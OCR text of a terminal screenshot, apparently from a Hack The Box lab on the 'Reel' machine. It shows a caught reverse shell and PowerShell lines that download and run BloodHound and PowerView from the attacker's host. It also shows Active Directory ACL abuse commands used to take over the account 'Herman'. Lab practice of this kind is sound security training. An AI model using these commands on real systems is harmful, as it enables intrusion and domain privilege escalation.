 Applications Places Terminal Fri 11:22 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60367.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/BloodHound.ps1')
PS C:\Windows\system32> net use q: \\10.10.14.17\testers
The command completed successfully.
PS C:\Windows\system32> q:
PS Q:\> Invoke-Bloodhound -CollectionMethod All
PS Q:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/PowerView.ps1')
PS Q:\> Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico
PS Q:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/PowerView.ps1')
PS Q:\> dir
Directory: Q:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 09/11/2018 16:11 tmp
-a--- 09/11/2018 16:11 0 20181109161035_ous.json
-a--- 09/11/2018 16:12 64515 20181109161035_groups.json
-a--- 09/11/2018 16:13 6921 BloodHound.bin
-a--- 09/11/2018 16:12 2051 20181109161035_domains.json
-a--- 09/11/2018 16:13 8369 20181109161243_BloodHound.zip
-a--- 09/11/2018 16:12 1027 20181109161035_gpos.json
-a--- 09/11/2018 16:12 22531 20181109161035_users.json
-a--- 09/11/2018 16:12 1027 20181109161035_computers.json
PS Q:\> del *
PS Q:\> PS Q:\> Invoke-Bloodhound -CollectionMethod All
PS Q:\> Add-DomainObjectAcl -TargetIdentity Herman -PrincipalIdentity nico
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:bash "htb" 11:22 09-Nov-18